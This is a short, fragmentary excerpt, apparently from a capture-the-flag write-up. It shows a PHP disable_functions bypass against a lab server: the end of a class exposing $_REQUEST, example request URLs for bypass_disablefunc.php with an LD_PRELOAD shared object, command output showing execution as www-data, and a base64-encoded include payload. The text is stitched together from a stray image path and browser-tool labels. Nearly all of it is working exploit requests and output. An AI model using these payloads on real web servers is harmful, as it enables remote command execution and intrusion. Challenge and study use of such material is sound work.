 }
public function x()
{
return $_REQUEST;
}
}
new ClassName();
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: id > /tmp/outfile123 2>&1
output:
uid=33(www-data) gid=33(www-data) groups=33(www-data)
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://7a8212d5-2633-4b8e-9b66-fee4a929bb0e.node5.buuoj.cn:81/?Ginkgo=aW5jbHVkZSgiL3Zhci90bXAvYnlwYXNzX2Rpc2FibGVmdW5jLnBocCIpOw==&cmd=id&outpath=/tmp/outfile123&sopath=/var/tmp/bypass_disablefunc.so